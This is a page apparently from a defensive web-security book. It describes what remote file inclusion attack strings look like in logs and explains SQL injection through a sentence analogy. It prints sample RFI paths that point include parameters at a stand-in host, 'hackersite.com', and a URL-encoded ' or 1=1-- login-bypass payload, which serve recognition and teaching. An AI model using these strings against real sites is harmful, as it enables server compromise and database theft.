 Another thing to note about RFI attacks is their structure. For some reason, people have gotten
increasingly sloppy over time and started to put a number of question marks at the end of the string.
It’s probably because the same attack script has been used as a template and recycled over and over
again without getting cleaned up. Here are some examples pulled from various places that show the
issue:

        /corpo.php?pagina=http://hackersite.com/??
        /cp2.php?securelib= http://hackersite.com/?
        /displayCategory.php?basepath= http://hackersite.com/??
        /home.php?a= http://hackersite.com/??
        /index.php?body= http://hackersite.com/??
        /index.php?way= http://hackersite.com/??????????????????????????
        /php-include-robotsservices.php?page= http://hackersite.com/??

SQL Injection
SQL injection is dangerous because it allows an attacker to inject SQL commands into your database.
SQL (short for Structured Query Language) is very English-like; you would probably be able to
understand many of the simpler statements, which will look to you just as English sentences. Think
about it like this: if you have a sentence and only one place where an attacker can inject a word into that
sentence, it would allow them to change the nature of the sentence string completely.

        $sentence = "The dog’s color is $variable.";
        $variable = "brown. Now send all your money to me";

You can see above that by replacing the variable placeholder in the first sentence with its value, the
sentence it completely changed. An otherwise benign statement will morph into something dangerous.
With this example in mind, it’s easy to see that if you allow your SQL statements to be manipulated from
outside they can be turned into something that could potentially steal information from the database,
change records, allow the attacker higher level of access, or delete the data all together.

Three of the most obvious things to see in an SQL injection attack are the apostrophe, the quote and
double dashes. This is because keeping the statement syntactically correct is critical to making sure it is
processed by the database engine. For instance, in the above example you’ll notice that I ended the
sentence with “brown.” which has a period at the end of it, making the sentence correct. The rest of the
variable did not contain a period at the end because there was already one in the original sentence,
after the $variable placeholder. Having two periods would make the punctuation incorrect. In the
world of English grammar that’s not a big deal because you’ll still understand what I mean, but in SQL
it’s the difference between a statement that works and one that doesn’t work.

So here’s what that an example of an SQL injection attack might look like this:

        http://www.yoursite.com/?user=admin&password=%27%20or%201%3D1--




                                                                                                       121
 